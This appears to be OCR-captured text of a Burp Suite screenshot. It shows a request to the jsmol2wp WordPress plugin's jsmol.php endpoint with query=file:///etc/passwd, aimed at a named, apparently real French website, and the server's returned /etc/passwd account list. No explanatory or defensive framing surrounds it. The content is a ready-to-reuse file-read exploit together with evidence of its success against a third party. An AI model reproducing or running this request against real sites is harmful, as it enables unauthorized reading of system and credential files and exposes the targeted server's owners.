 Burp Suite Professional Burp Project Intruder Repeater View Help Backslash Powered Scanner Auth Analyzer Logger++ Hackvertor Sun 19 Jan 2:20 PM
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to Hacker Associate
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON AuthMatrix IP Rotate Search Settings
BurpGPT Pro Burp Bounty Pro Logger++
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://www.vivelab12.fr HTTP/1 ?
Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?call=getRawDataFromDatabase&database=_&query=
file:///etc/passwd HTTP/1.1
2 Host: www.vivelab12.fr
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Referer: https://www.vivelab12.fr/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sun, 19 Jan 2025 08:41:55 +0000
13 Te: trailers
14 Connection: keep-alive
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
35 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
36 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
37 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
38 lxd:x:105:65534::/var/lib/lxd/:/bin/false
39 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
40 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
42 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
43 pollinate:x:110:1::/var/cache/pollinate:/bin/false
44 mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
45 ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
46 postfix:x:112:117::/var/spool/postfix:/usr/sbin/nologin
47 opendkim:x:113:119::/var/run/opendkim:/usr/sbin/nologin
48 memcache:x:114:120:Memcached,,,:/nonexistent:/bin/false
49 do-agent:x:999:998::/home/do-agent:/bin/false
50
51
Search
Inspector
Notes
Done
Event log (13) All issues (24) Memory
1,651
JAN
19